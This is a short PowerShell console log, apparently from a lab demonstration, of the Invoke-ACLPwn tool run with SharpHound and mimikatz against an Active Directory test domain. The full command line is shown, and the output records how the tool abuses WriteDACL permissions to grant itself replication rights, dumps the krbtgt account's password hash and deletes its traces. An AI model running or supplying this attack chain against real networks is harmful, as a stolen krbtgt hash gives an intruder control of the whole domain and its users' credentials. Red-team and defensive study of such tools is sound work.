 [*]     Removing files...
PS C:\Users\zhangs\Desktop\Invoke-ACLPwn-master> .\Invoke-ACLPwn.ps1 -SharpHoundLocation .\sharphound.exe -mimiKatzLocat
ion ..\mimikatz_trunk\x64\mimikatz.exe
[*]     Integrated login, using account 'zhangs'
[*]     Checking if we can bind to AD...
[*]     Succesfully bound to AD with supplied info.
[*]     Finding primary DC...
[*]     Found PDC 'dc2012.test.local'
[*]     Finding Naming context for Configururation and Schema stores partitions...
[*]     Found configstore: CN=Configuration,DC=test,DC=local
[*]     Found schemastore: CN=Schema,CN=Configuration,DC=test,DC=local
[*]     Retrieving groupmembership for user zhangs...
[*]     User 'zhangs' is member of 3 group(s)
[*]     Getting schema classes...
[*]     Found 1748 schema classes
[*]     Getting extended rights from schema...
[*]     Found 80 extended rights
[*]     Running SharpHound v2.0.0...
[*]     Found 429 ACLs
[+]     Got WriteDACL permissions.
[*]     Adding ourself as potential replication partner...
[+]     Succesful! We can now start replicating some stuff, hold on...
[+]     Got hash for 'krbtgt' account: 6593ff1475361bdb16b08078d44e66ea
[*]     Removing files...
PS C:\Users\zhangs\Desktop\Invoke-ACLPwn-master> _
激活 Windows